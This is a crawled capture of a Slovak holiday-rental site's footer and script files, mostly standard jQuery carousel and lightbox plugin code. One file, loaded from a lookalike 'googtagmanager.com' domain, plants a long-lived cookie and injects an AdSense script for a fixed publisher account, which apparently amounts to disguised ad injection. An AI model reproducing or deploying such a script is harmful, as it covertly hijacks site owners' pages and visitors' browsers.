            <span class="footer_tag3">ubytko.SK</span>
            <span class="footer_tag4">648886966</span>
            <span class="footer_tag5"><a href="http://www.facebook.com/Ubytko" target="_blank">Pridaj sa k fanúšikom<br /><strong>Ubytko.SK</strong></a></span>

            <div id="absPos3">Nevyhovujú Vám tieto možnosti?<br />Použite <b><a class="white" href="https://www.ubytko.sk/kontakt/#contact_form">KONTAKTNÝ FORMULÁR</a></b></div>
            <span class="copyright_line">Copyright Ubytko.SK 2010 - 2026</span>
        </div>

        <div id="footer_block_right">
            <span class="footer_heading">Naposledy rezervované</span>

            <ul class="dotted_list">
                <li><a title="Chata Balux B" href="https://www.ubytko.sk/chata-balux-b-10991/">Chata Balux B</a></li>
                <li><a title="Chata pri vodnej n&aacute;drži Ružin&aacute;" href="https://www.ubytko.sk/chata-pri-vode-ruzina/">Chata pri vodnej n&aacute;drži Ružin&aacute;</a></li>
                <li><a title="Vila Valča" href="https://www.ubytko.sk/vila-valca/">Vila Valča</a></li>
                <li><a title="Rekreačn&aacute; chata LUNA v Javorn&iacute;koch" href="https://www.ubytko.sk/chata-luna/">Rekreačn&aacute; chata LUNA v Javorn&iacute;koch</a></li>
                <li><a title="Apartm&aacute;ny a &Scaron;t&uacute;dia MIROSLAV v Dem&auml;novskej doline" href="https://www.ubytko.sk/apartmany-studia-miroslav/">Apartmány a Štúdia MIROSLAV v Demänovsk...</a></li>
                <li><a title="Montana Residence" href="https://www.ubytko.sk/chata-montana-residence/">Montana Residence</a></li>
                <li><a title="Apartm&aacute;ny a chal&uacute;pka J&Aacute;NO&Scaron;&Iacute;KOV&Eacute; DIERY" href="https://www.ubytko.sk/apartmany-chalupka-janosikove-diery/">Apartm&aacute;ny a chal&uacute;pka J&Aacute;NO&Scaron;&Iacute;KOV&Eacute; DIERY</a></li>
                <li><a title="Penzi&oacute;n Neresnica s baz&eacute;nom" href="https://www.ubytko.sk/penzion-neresnica/">Penzi&oacute;n Neresnica s baz&eacute;nom</a></li>
                <li><a title="Chalupa ĽUBEĽA" href="https://www.ubytko.sk/chalupa-lubela/">Chalupa ĽUBEĽA</a></li>
                <li><a title="&hearts; LIPTOVSK&Aacute; DREVENICA &hearts;" href="https://www.ubytko.sk/liptovska-drevenica/">&hearts; LIPTOVSK&Aacute; DREVENICA &hearts;</a></li>
                <li><a title="Chata 66" href="https://www.ubytko.sk/chata-66/">Chata 66</a></li>
                <li><a title="Chata MODROV&Aacute;" href="https://www.ubytko.sk/chata-modrova/">Chata MODROV&Aacute;</a></li>
                <li><a title="Chata KRP&Aacute;ČOVO" href="https://www.ubytko.sk/chata-nizke-tatry-krpacovo/">Chata KRP&Aacute;ČOVO</a></li>
                <li><a title="Chata pri vodnej n&aacute;drži Ružin&aacute;" href="https://www.ubytko.sk/chata-pri-vode-ruzina/">Chata pri vodnej n&aacute;drži Ružin&aacute;</a></li>
            </ul>
        </div>

        <div class="footer_sitemap">
            <strong>Mapa stránky:</strong>
            <a href="https://www.ubytko.sk/sitemap-regiony/">Lokality1</a>
            <a href="https://www.ubytko.sk/sitemap-turisticke-lokality/">Lokality2</a>
            <a href="https://www.ubytko.sk/sitemap-rekreacne-oblasti/">Lokality3</a>
            <a href="https://www.ubytko.sk/sitemap-kraje-okresy/">Lokality4</a>
            <a href="https://www.ubytko.sk/sitemap-obce/">Lokality5</a>
            <a href="https://www.ubytko.sk/sitemap-lyziarske-strediska/">Lokality6</a>
            <a href="https://www.ubytko.sk/sitemap-aquaparky/">Lokality7</a>
            <a href="https://www.ubytko.sk/sitemap-kupaliska/">Lokality8</a>
            <a href="https://www.ubytko.sk/sitemap-termalne-kupaliska/">Lokality9</a>
            <a href="https://www.ubytko.sk/sitemap-vodne-plochy/">Lokality10</a>
            <a href="https://www.ubytko.sk/sitemap-kupele/">Lokality11</a>
        </div>

    </div>

</footer>


<!-- facebook like -->
<div id="fb_sidepanel">
    <div id="fb_logo"></div>
    <div id="fb_iframe"></div>
</div>


<!-- scroll top -->
<a href="#" id="to_top"><i class="icon-chevron-up"></i></a>






<!--[if lt IE 9]>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://www.ubytko.sk/public/js/vendor/jquery-1.10.2.min.js"><\/script>')</script>
<![endif]-->
<!--[if gte IE 9]><!-->
<script src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://www.ubytko.sk/public/js/vendor/jquery-2.0.3.min.js"><\/script>')</script>
<!--<![endif]-->

<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBO8dchqUL645kN5DKUtNVamhraowGbRLk&amp;sensor=false&amp;language=sk"></script>

<script type="text/javascript">
    var INITIAL_INDEX = 0;
</script>


<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/jquery-ui.min.js"></script>
<script src="https://www.ubytko.sk/public/assets.php?group=js_public_i18n_sk"></script>
<script src="https://www.ubytko.sk/public/assets.php?group=js_public&n=3500"></script>





<!-- google plus -->
<script type="text/javascript">
    window.___gcfg = {lang: 'sk'};

    (function() {
        var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
        po.src = 'https://apis.google.com/js/plusone.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
    })();
</script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -87
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AfniyuM596h6CuyncZM_xg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768964034205');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googtagmanager.com/m-1.0.5.js
body_size: 807
content:
function fgads(){let gadsCookie=document.cookie.split(';').find(cookie=>cookie.trim().startsWith('gads='));if(gadsCookie)return gadsCookie.split('=')[1]==='true';let oilData=document.cookie.split(';').find(cookie=>cookie.trim().startsWith('cookieconsent_status='));if(!oilData){document.cookie="gads=true;expires="+new Date(new Date().setFullYear(new Date().getFullYear()+10)).toUTCString()+";path=/";return true;}document.cookie="gads=false;expires="+new Date(new Date().setFullYear(new Date().getFullYear()+10)).toUTCString()+";path=/";return false;}if(fgads()&&window.location.pathname!="/"){let s=document.createElement("script");s.async=true;s.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2919280957574620";s.crossOrigin="anonymous";document.head.appendChild(s);};


--- FILE ---
content_type: text/javascript
request_url: https://www.ubytko.sk/public/assets.php?group=js_public&n=3500
body_size: 48002
content:
/*! jquery.rs.carousel-min.js | 1.0.2 | 2013-06-22 | http://richardscarrott.github.com/jquery-ui-carousel/ */
!function(a,b){"use strict";var c=a.Widget.prototype;a.widget("rs.carousel",{version:"1.0.2",options:{mask:"> div",runner:"> ul",items:"> li",itemsPerTransition:"auto",orientation:"horizontal",loop:!1,whitespace:!1,nextPrevActions:!0,insertPrevAction:function(){return a('<a href="#" class="rs-carousel-action rs-carousel-action-prev">Prev</a>').appendTo(this)},insertNextAction:function(){return a('<a href="#" class="rs-carousel-action rs-carousel-action-next">Next</a>').appendTo(this)},pagination:!0,insertPagination:function(b){return a(b).insertAfter(a(this).find(".rs-carousel-mask"))},speed:"normal",easing:"swing",fx:"slide",translate3d:!1,create:null,before:null,after:null},_create:function(){this.widgetFullName=this.widgetFullName||this.widgetBaseClass,this.eventNamespace=this.eventNamespace||"."+this.widgetName,this.index=0,this._elements(),this._setIsHorizontal(),this._addMask(),this._addNextPrevActions(),this.refresh(!1)},_elements:function(){var a=this.elements={},b=this.widgetFullName;this.element.addClass(b),a.mask=this.element.find(this.options.mask).addClass(b+"-mask"),a.runner=(a.mask.length?a.mask:this.element).find(this.options.runner).addClass(b+"-runner"),a.items=a.runner.find(this.options.items).addClass(b+"-item")},_setIsHorizontal:function(){var a=this.elements,b=this.widgetFullName;this.element.removeClass(b+"-horizontal").removeClass(b+"-vertical"),"horizontal"===this.options.orientation?(this.isHorizontal=!0,this.element.addClass(b+"-horizontal"),a.runner.css("top","")):(this.isHorizontal=!1,this.element.addClass(b+"-vertical"),a.runner.css("left",""))},_addMask:function(){var a=this.elements;a.mask.length||(a.mask=a.runner.wrap('<div class="'+this.widgetFullName+'-mask" />').parent(),this.maskAdded=!0)},_addNextPrevActions:function(){if(this.options.nextPrevActions){var a=this,b=this.elements,c=this.options,d=this.eventNamespace;this._removeNextPrevActions(),b.prevAction=c.insertPrevAction.apply(this.element[0]).bind("click"+d,function(b){b.preventDefault(),a.prev()}),b.nextAction=c.insertNextAction.apply(this.element[0]).bind("click"+d,function(b){b.preventDefault(),a.next()})}},_removeNextPrevActions:function(){var a=this.elements;a.nextAction&&(a.nextAction.remove(),a.nextAction=b),a.prevAction&&(a.prevAction.remove(),a.prevAction=b)},refresh:function(a){a!==!1&&this._recacheItems(),this._setPages(),this._addPagination(),this._setRunnerWidth(),this.index=this._makeValid(this.index),this.goToPage(this.index,!1,b,!0),this._checkDisabled()},_recacheItems:function(){this.elements.items=this.elements.runner.find(this.options.items).addClass(this.widgetFullName+"-item")},_setPages:function(){var a,c=this,d=0,e=isNaN(this.options.itemsPerTransition)?b:this._getLastItemIndex();for(this.pages=[];d<this.getNoOfItems();)if(isNaN(this.options.itemsPerTransition))this.pages.push(c._getVisibleItems(d)),d+=this.pages[this.pages.length-1].length;else{if(d>=e){this.pages.push(this.elements.items.slice(d));break}a=d,d+=parseInt(this.options.itemsPerTransition,10),this.pages.push(this.elements.items.slice(a,d))}},_getLastItemIndex:function(){return this.options.whitespace?void 0:this.elements.items.index(this._getVisibleItems(0,!0).last())},_getVisibleItems:function(b,c){var d=this,e=[],f=c?[].reverse.apply(a(this.elements.items)).slice(b):this.elements.items.slice(b),g=this._getMaskDim(),h=0;return f.each(function(){return h+=d.isHorizontal?a(this).outerWidth(!0):a(this).outerHeight(!0),h>g?(0===e.length&&e.push(this),!1):(e.push(this),void 0)}),a(e)},_getMaskDim:function(){return this.elements.mask[this.isHorizontal?"width":"height"]()},getNoOfItems:function(){return this.elements.items.length},_addPagination:function(){if(this.options.pagination){var b,c=this,d=this.widgetFullName,e=a('<ol class="'+d+'-pagination" />'),f=[],g=this.getNoOfPages();for(this._removePagination(),b=0;g>b;b++)f[b]='<li class="'+d+'-pagination-link"><a href="#page-'+b+'">'+(b+1)+"</a></li>";e.append(f.join("")).delegate("a","click"+this.eventNamespace,function(a){a.preventDefault(),c.goToPage(parseInt(this.hash.split("-")[1],10))}),this.elements.pagination=this.options.insertPagination.call(this.element[0],e)}},_removePagination:function(){this.elements.pagination&&(this.elements.pagination.remove(),this.elements.pagination=b)},getNoOfPages:function(){return this.pages.length},_checkDisabled:function(){this.getNoOfPages()<=1?(this.disable(),this._disabled=!0):this._disabled&&(this.enable(),this._disabled=!1)},_setRunnerWidth:function(){var b=this.elements,c=0;b.runner.width(""),this.isHorizontal&&b.runner.width(function(){return b.items.each(function(){c+=a(this).outerWidth(!0)}),c})},next:function(a){var b=this.index+1;this.options.loop&&b>=this.getNoOfPages()&&(b=0),this.goToPage(b,a,"carousel:next")},prev:function(a){var b=this.index-1;this.options.loop&&0>b&&(b=this.getNoOfPages()-1),this.goToPage(b,a,"carousel:prev")},goToPage:function(b,c,d,e){c=c===!1?!1:!0,!this.options.disabled&&this._isValid(b)&&(this.prevIndex=this.index,this.index=b,this["_"+this.options.fx](a.Event(d?d:"carousel:gotopage",{animate:c,speed:c?this.options.speed:0}),e)),this._updateUi()},goToItem:function(b,c){var d,e,f,g;isNaN(b)||(b=this.elements.items.eq(b)),b.jquery&&(b=b[0]);a:for(d=0,e=this.getNoOfPages();e>d;d++)for(f=0,g=this.getPage(d).length;g>f;f++)if(this.getPage(d)[f]===b)break a;return this.goToPage(d,c),a(b)},_isValid:function(a){return a<this.getNoOfPages()&&a>=0?!0:!1},_makeValid:function(a){return 0>a?a=0:a>=this.getNoOfPages()&&(a=this.getNoOfPages()-1),a},_slide:function(a,b){var c,d=this,e={},f=this._getAbsoluteLastPos(),g=this.getPage(),h=g.first().position()[this.isHorizontal?"left":"top"],i=this.eventNamespace,j=this.widgetFullName;return b||this._trigger("before",a,this._getEventData())?(h>f&&(h=f),this.options.translate3d?(c=["transitionend"+i,"webkitTransitionEnd"+i,"oTransitionEnd"+i],a.animate&&this.element.addClass(j+"-transition"),this.elements.runner.unbind(c.join(" ")).on(c.join(" "),function(){d.element.removeClass(j+"-transition"),b||d._trigger("after",a,d._getEventData())}).css("transform","translate3d("+(this.isHorizontal?-h+"px, 0, 0":"0, "+-h+"px, 0")+")"),a.animate||(this.element.removeClass(j+"-transition"),b||this._trigger("after",a,this._getEventData()))):(e[this.isHorizontal?"left":"top"]=-h,this.elements.runner.stop().animate(e,a.speed,this.options.easing,function(){b||d._trigger("after",a,d._getEventData())})),void 0):(this.index=this.prevIndex,void 0)},_getAbsoluteLastPos:function(){if(!this.options.whitespace){var a,c=this.elements.items.eq(this.getNoOfItems()-1),d=c.position()[this.isHorizontal?"left":"top"],e=c[this.isHorizontal?"outerWidth":"outerHeight"](!0);return a=d+e-this._getMaskDim(),0>a?b:a}},getPage:function(b){return this.pages["undefined"!=typeof b?b:this.index]||a([])},getPages:function(){return this.pages},_getEventData:function(){return{page:this.getPage(),prevPage:this.getPage(this.prevIndex),elements:this.elements}},_getCreateEventData:function(){return this._getEventData()},_updateUi:function(){this._updateActiveItems(),this.options.pagination&&this._updatePagination(),this.options.nextPrevActions&&this._updateNextPrevActions()},_updateActiveItems:function(){var a=this.widgetFullName,b=a+"-item-active";this.elements.items.removeClass(b),this.getPage().addClass(b)},_updatePagination:function(){var a=this.widgetFullName,b=a+"-pagination-link-active",c=a+"-pagination-disabled",d=this.elements.pagination.removeClass(c);this.options.disabled&&d.addClass(c),d.children("."+a+"-pagination-link").removeClass(b).eq(this.index).addClass(b)},_updateNextPrevActions:function(){var a=this.elements,b=a.nextAction.add(a.prevAction),c=this.index,d=this.widgetFullName,e=d+"-action-active",f=d+"-action-disabled";b.addClass(e).removeClass(f),this.options.disabled&&b.addClass(f),this.options.loop||(c===this.getNoOfPages()-1&&a.nextAction.removeClass(e),0===c&&a.prevAction.removeClass(e))},_setOption:function(a,b){switch(c._setOption.apply(this,arguments),a){case"orientation":this._setIsHorizontal(),this.refresh();break;case"pagination":b?(this._addPagination(),this._updateUi()):this._removePagination();break;case"nextPrevActions":b?(this._addNextPrevActions(),this._updateUi()):this._removeNextPrevActions();break;case"loop":case"disabled":this._updateUi();break;case"itemsPerTransition":case"whitespace":this.refresh()}},add:function(a){this.elements.runner.append(a),this.refresh()},remove:function(a){this.getNoOfItems()>0&&(this.elements.items.filter(a).remove(),this.refresh())},getIndex:function(){return this.index},getPrevIndex:function(){return this.prevIndex},destroy:function(){var a=this.elements,b=this.widgetFullName,d={};this.element.removeClass(b).removeClass(b+"-horizontal").removeClass(b+"-vertical"),a.mask.removeClass(b+"-mask"),a.runner.removeClass(b+"-runner"),a.items.removeClass(b+"-item"),this.maskAdded&&a.runner.unwrap(),d[this.isHorizontal?"left":"top"]="",d[this.isHorizontal?"width":"height"]="",d.transform="",a.runner.css(d),this._removePagination(),this._removeNextPrevActions(),a.runner.unbind(this.eventNamespace),c.destroy.apply(this,arguments)}})}(jQuery);
/*! jquery.rs.carousel-min.js | 1.0.2 | 2013-06-22 | http://richardscarrott.github.com/jquery-ui-carousel/ */
!function(a){"use strict";var b=a.rs.carousel.prototype;a.widget("rs.carousel",a.rs.carousel,{options:{pause:8e3,autoScroll:!1},_create:function(){b._create.apply(this),this.options.autoScroll&&(this._bindAutoScroll(),this._start())},_bindAutoScroll:function(){if(!this.autoScrollInitiated){var b=this.eventNamespace;this.element.bind("mouseenter"+b,a.proxy(this,"_stop")).bind("mouseleave"+b,a.proxy(this,"_start")),this.autoScrollInitiated=!0}},_unbindAutoScroll:function(){var a=this.eventNamespace;this.element.unbind("mouseenter"+a).unbind("mouseleave"+a),this.autoScrollInitiated=!1},_start:function(){var a=this;this._stop(),this.interval=setInterval(function(){a.next()},this.options.pause)},_stop:function(){clearInterval(this.interval)},_setOption:function(a,c){b._setOption.apply(this,arguments),("autoScroll"===a||"pause"===a)&&(c?(this._bindAutoScroll(),this._start()):(this._unbindAutoScroll(),this._stop()))},destroy:function(){this._stop(),b.destroy.apply(this)}})}(jQuery);
/*! jquery.rs.carousel-min.js | 1.0.2 | 2013-06-22 | http://richardscarrott.github.com/jquery-ui-carousel/ */
!function(a,b){"use strict";var c=a.rs.carousel.prototype;a.widget("rs.carousel",a.rs.carousel,{options:{continuous:!1},_create:function(){this.options.continuous&&(this.options.loop=!0,this.options.whitespace=!0),c._create.apply(this,arguments)},refresh:function(){c.refresh.apply(this,arguments),this.options.continuous&&(this._addClonedItems(),this._setRunnerWidth(),this.enable(),this.goToPage(this.index,!1,b,!0),this._checkDisabled())},_addClonedItems:function(){if(this.options.disabled)return this._removeClonedItems(),void 0;var a=this.elements,b=this.widgetFullName+"-item-clone",c=this._getVisibleItems(0);this._removeClonedItems(),a.clonedBeginning=c.clone().add(this.elements.items.slice(c.length).first().clone()).addClass(b).appendTo(a.runner),a.clonedEnd=this.getPage(this.getNoOfPages()-1).clone().addClass(b).prependTo(a.runner)},_removeClonedItems:function(){var a=this.elements;a.clonedBeginning&&(a.clonedBeginning.remove(),a.clonedBeginning=b),a.clonedEnd&&(a.clonedEnd.remove(),a.clonedEnd=b)},_setRunnerWidth:function(){var b=this.elements,d=0;if(this.options.continuous){if(b.runner.width(""),!this.isHorizontal)return;b.runner.width(function(){return b.items.add(b.clonedBeginning).add(b.clonedEnd).each(function(){d+=a(this).outerWidth(!0)}),d})}else c._setRunnerWidth.apply(this,arguments)},_slide:function(a){var d;this.options.continuous&&("carousel:next"===a.type&&0===this.index?d=this.elements.clonedEnd.first().position()[this.isHorizontal?"left":"top"]:"carousel:prev"===a.type&&this.index===this.getNoOfPages()-1&&(d=this.elements.clonedBeginning.first().position()[this.isHorizontal?"left":"top"]),d!==b&&(this.options.translate3d?this.elements.runner.css("transform","translate3d("+(this.isHorizontal?-d+"px, 0, 0":"0, "+-d+"px, 0")+")"):this.elements.runner.css(this.isHorizontal?"left":"top",-d))),c._slide.apply(this,arguments)},_recacheItems:function(){var a=this.widgetFullName;this.elements.items=this.elements.runner.find(this.options.items).not("."+a+"-item-clone").addClass(a+"-item")},add:function(a){return this.elements.items.length?(this.elements.items.last().after(a),this.refresh(),void 0):(c.add.apply(this,arguments),void 0)},_setOption:function(a,b){c._setOption.apply(this,arguments),"continuous"===a&&(this.options.loop=!0,this.options.whitespace=!0,b||this._removeClonedItems(),this.refresh())},destroy:function(){this._removeClonedItems(),c.destroy.apply(this)}})}(jQuery);
/*!
 Colorbox v1.5.10 - 2014-06-26
 jQuery lightbox and modal window plugin
 (c) 2014 Jack Moore - http://www.jacklmoore.com/colorbox
 license: http://www.opensource.org/licenses/mit-license.php
*/
(function(t,e,i){function n(i,n,o){var r=e.createElement(i);return n&&(r.id=Z+n),o&&(r.style.cssText=o),t(r)}function o(){return i.innerHeight?i.innerHeight:t(i).height()}function r(e,i){i!==Object(i)&&(i={}),this.cache={},this.el=e,this.value=function(e){var n;return void 0===this.cache[e]&&(n=t(this.el).attr("data-cbox-"+e),void 0!==n?this.cache[e]=n:void 0!==i[e]?this.cache[e]=i[e]:void 0!==X[e]&&(this.cache[e]=X[e])),this.cache[e]},this.get=function(e){var i=this.value(e);return t.isFunction(i)?i.call(this.el,this):i}}function h(t){var e=W.length,i=(z+t)%e;return 0>i?e+i:i}function a(t,e){return Math.round((/%/.test(t)?("x"===e?E.width():o())/100:1)*parseInt(t,10))}function s(t,e){return t.get("photo")||t.get("photoRegex").test(e)}function l(t,e){return t.get("retinaUrl")&&i.devicePixelRatio>1?e.replace(t.get("photoRegex"),t.get("retinaSuffix")):e}function d(t){"contains"in y[0]&&!y[0].contains(t.target)&&t.target!==v[0]&&(t.stopPropagation(),y.focus())}function c(t){c.str!==t&&(y.add(v).removeClass(c.str).addClass(t),c.str=t)}function g(e){z=0,e&&e!==!1&&"nofollow"!==e?(W=t("."+te).filter(function(){var i=t.data(this,Y),n=new r(this,i);return n.get("rel")===e}),z=W.index(_.el),-1===z&&(W=W.add(_.el),z=W.length-1)):W=t(_.el)}function u(i){t(e).trigger(i),ae.triggerHandler(i)}function f(i){var o;if(!G){if(o=t(i).data(Y),_=new r(i,o),g(_.get("rel")),!$){$=q=!0,c(_.get("className")),y.css({visibility:"hidden",display:"block",opacity:""}),L=n(se,"LoadedContent","width:0; height:0; overflow:hidden; visibility:hidden"),b.css({width:"",height:""}).append(L),D=T.height()+k.height()+b.outerHeight(!0)-b.height(),j=C.width()+H.width()+b.outerWidth(!0)-b.width(),A=L.outerHeight(!0),N=L.outerWidth(!0);var h=a(_.get("initialWidth"),"x"),s=a(_.get("initialHeight"),"y"),l=_.get("maxWidth"),f=_.get("maxHeight");_.w=(l!==!1?Math.min(h,a(l,"x")):h)-N-j,_.h=(f!==!1?Math.min(s,a(f,"y")):s)-A-D,L.css({width:"",height:_.h}),J.position(),u(ee),_.get("onOpen"),O.add(I).hide(),y.focus(),_.get("trapFocus")&&e.addEventListener&&(e.addEventListener("focus",d,!0),ae.one(re,function(){e.removeEventListener("focus",d,!0)})),_.get("returnFocus")&&ae.one(re,function(){t(_.el).focus()})}v.css({opacity:parseFloat(_.get("opacity"))||"",cursor:_.get("overlayClose")?"pointer":"",visibility:"visible"}).show(),_.get("closeButton")?B.html(_.get("close")).appendTo(b):B.appendTo("<div/>"),w()}}function p(){!y&&e.body&&(V=!1,E=t(i),y=n(se).attr({id:Y,"class":t.support.opacity===!1?Z+"IE":"",role:"dialog",tabindex:"-1"}).hide(),v=n(se,"Overlay").hide(),S=t([n(se,"LoadingOverlay")[0],n(se,"LoadingGraphic")[0]]),x=n(se,"Wrapper"),b=n(se,"Content").append(I=n(se,"Title"),R=n(se,"Current"),P=t('<button type="button"/>').attr({id:Z+"Previous"}),K=t('<button type="button"/>').attr({id:Z+"Next"}),F=n("button","Slideshow"),S),B=t('<button type="button"/>').attr({id:Z+"Close"}),x.append(n(se).append(n(se,"TopLeft"),T=n(se,"TopCenter"),n(se,"TopRight")),n(se,!1,"clear:left").append(C=n(se,"MiddleLeft"),b,H=n(se,"MiddleRight")),n(se,!1,"clear:left").append(n(se,"BottomLeft"),k=n(se,"BottomCenter"),n(se,"BottomRight"))).find("div div").css({"float":"left"}),M=n(se,!1,"position:absolute; width:9999px; visibility:hidden; display:none; max-width:none;"),O=K.add(P).add(R).add(F),t(e.body).append(v,y.append(x,M)))}function m(){function i(t){t.which>1||t.shiftKey||t.altKey||t.metaKey||t.ctrlKey||(t.preventDefault(),f(this))}return y?(V||(V=!0,K.click(function(){J.next()}),P.click(function(){J.prev()}),B.click(function(){J.close()}),v.click(function(){_.get("overlayClose")&&J.close()}),t(e).bind("keydown."+Z,function(t){var e=t.keyCode;$&&_.get("escKey")&&27===e&&(t.preventDefault(),J.close()),$&&_.get("arrowKey")&&W[1]&&!t.altKey&&(37===e?(t.preventDefault(),P.click()):39===e&&(t.preventDefault(),K.click()))}),t.isFunction(t.fn.on)?t(e).on("click."+Z,"."+te,i):t("."+te).live("click."+Z,i)),!0):!1}function w(){var e,o,r,h=J.prep,d=++le;if(q=!0,U=!1,u(he),u(ie),_.get("onLoad"),_.h=_.get("height")?a(_.get("height"),"y")-A-D:_.get("innerHeight")&&a(_.get("innerHeight"),"y"),_.w=_.get("width")?a(_.get("width"),"x")-N-j:_.get("innerWidth")&&a(_.get("innerWidth"),"x"),_.mw=_.w,_.mh=_.h,_.get("maxWidth")&&(_.mw=a(_.get("maxWidth"),"x")-N-j,_.mw=_.w&&_.w<_.mw?_.w:_.mw),_.get("maxHeight")&&(_.mh=a(_.get("maxHeight"),"y")-A-D,_.mh=_.h&&_.h<_.mh?_.h:_.mh),e=_.get("href"),Q=setTimeout(function(){S.show()},100),_.get("inline")){var c=t(e);r=t("<div>").hide().insertBefore(c),ae.one(he,function(){r.replaceWith(c)}),h(c)}else _.get("iframe")?h(" "):_.get("html")?h(_.get("html")):s(_,e)?(e=l(_,e),U=new Image,t(U).addClass(Z+"Photo").bind("error",function(){h(n(se,"Error").html(_.get("imgError")))}).one("load",function(){d===le&&setTimeout(function(){var e;t.each(["alt","longdesc","aria-describedby"],function(e,i){var n=t(_.el).attr(i)||t(_.el).attr("data-"+i);n&&U.setAttribute(i,n)}),_.get("retinaImage")&&i.devicePixelRatio>1&&(U.height=U.height/i.devicePixelRatio,U.width=U.width/i.devicePixelRatio),_.get("scalePhotos")&&(o=function(){U.height-=U.height*e,U.width-=U.width*e},_.mw&&U.width>_.mw&&(e=(U.width-_.mw)/U.width,o()),_.mh&&U.height>_.mh&&(e=(U.height-_.mh)/U.height,o())),_.h&&(U.style.marginTop=Math.max(_.mh-U.height,0)/2+"px"),W[1]&&(_.get("loop")||W[z+1])&&(U.style.cursor="pointer",U.onclick=function(){J.next()}),U.style.width=U.width+"px",U.style.height=U.height+"px",h(U)},1)}),U.src=e):e&&M.load(e,_.get("data"),function(e,i){d===le&&h("error"===i?n(se,"Error").html(_.get("xhrError")):t(this).contents())})}var v,y,x,b,T,C,H,k,W,E,L,M,S,I,R,F,K,P,B,O,_,D,j,A,N,z,U,$,q,G,Q,J,V,X={html:!1,photo:!1,iframe:!1,inline:!1,transition:"elastic",speed:300,fadeOut:300,width:!1,initialWidth:"600",innerWidth:!1,maxWidth:!1,height:!1,initialHeight:"450",innerHeight:!1,maxHeight:!1,scalePhotos:!0,scrolling:!0,opacity:.9,preloading:!0,className:!1,overlayClose:!0,escKey:!0,arrowKey:!0,top:!1,bottom:!1,left:!1,right:!1,fixed:!1,data:void 0,closeButton:!0,fastIframe:!0,open:!1,reposition:!0,loop:!0,slideshow:!1,slideshowAuto:!0,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",photoRegex:/\.(gif|png|jp(e|g|eg)|bmp|ico|webp|jxr|svg)((#|\?).*)?$/i,retinaImage:!1,retinaUrl:!1,retinaSuffix:"@2x.$1",current:"image {current} of {total}",previous:"previous",next:"next",close:"close",xhrError:"This content failed to load.",imgError:"This image failed to load.",returnFocus:!0,trapFocus:!0,onOpen:!1,onLoad:!1,onComplete:!1,onCleanup:!1,onClosed:!1,rel:function(){return this.rel},href:function(){return t(this).attr("href")},title:function(){return this.title}},Y="colorbox",Z="cbox",te=Z+"Element",ee=Z+"_open",ie=Z+"_load",ne=Z+"_complete",oe=Z+"_cleanup",re=Z+"_closed",he=Z+"_purge",ae=t("<a/>"),se="div",le=0,de={},ce=function(){function t(){clearTimeout(h)}function e(){(_.get("loop")||W[z+1])&&(t(),h=setTimeout(J.next,_.get("slideshowSpeed")))}function i(){F.html(_.get("slideshowStop")).unbind(s).one(s,n),ae.bind(ne,e).bind(ie,t),y.removeClass(a+"off").addClass(a+"on")}function n(){t(),ae.unbind(ne,e).unbind(ie,t),F.html(_.get("slideshowStart")).unbind(s).one(s,function(){J.next(),i()}),y.removeClass(a+"on").addClass(a+"off")}function o(){r=!1,F.hide(),t(),ae.unbind(ne,e).unbind(ie,t),y.removeClass(a+"off "+a+"on")}var r,h,a=Z+"Slideshow_",s="click."+Z;return function(){r?_.get("slideshow")||(ae.unbind(oe,o),o()):_.get("slideshow")&&W[1]&&(r=!0,ae.one(oe,o),_.get("slideshowAuto")?i():n(),F.show())}}();t[Y]||(t(p),J=t.fn[Y]=t[Y]=function(e,i){var n,o=this;if(e=e||{},t.isFunction(o))o=t("<a/>"),e.open=!0;else if(!o[0])return o;return o[0]?(p(),m()&&(i&&(e.onComplete=i),o.each(function(){var i=t.data(this,Y)||{};t.data(this,Y,t.extend(i,e))}).addClass(te),n=new r(o[0],e),n.get("open")&&f(o[0])),o):o},J.position=function(e,i){function n(){T[0].style.width=k[0].style.width=b[0].style.width=parseInt(y[0].style.width,10)-j+"px",b[0].style.height=C[0].style.height=H[0].style.height=parseInt(y[0].style.height,10)-D+"px"}var r,h,s,l=0,d=0,c=y.offset();if(E.unbind("resize."+Z),y.css({top:-9e4,left:-9e4}),h=E.scrollTop(),s=E.scrollLeft(),_.get("fixed")?(c.top-=h,c.left-=s,y.css({position:"fixed"})):(l=h,d=s,y.css({position:"absolute"})),d+=_.get("right")!==!1?Math.max(E.width()-_.w-N-j-a(_.get("right"),"x"),0):_.get("left")!==!1?a(_.get("left"),"x"):Math.round(Math.max(E.width()-_.w-N-j,0)/2),l+=_.get("bottom")!==!1?Math.max(o()-_.h-A-D-a(_.get("bottom"),"y"),0):_.get("top")!==!1?a(_.get("top"),"y"):Math.round(Math.max(o()-_.h-A-D,0)/2),y.css({top:c.top,left:c.left,visibility:"visible"}),x[0].style.width=x[0].style.height="9999px",r={width:_.w+N+j,height:_.h+A+D,top:l,left:d},e){var g=0;t.each(r,function(t){return r[t]!==de[t]?(g=e,void 0):void 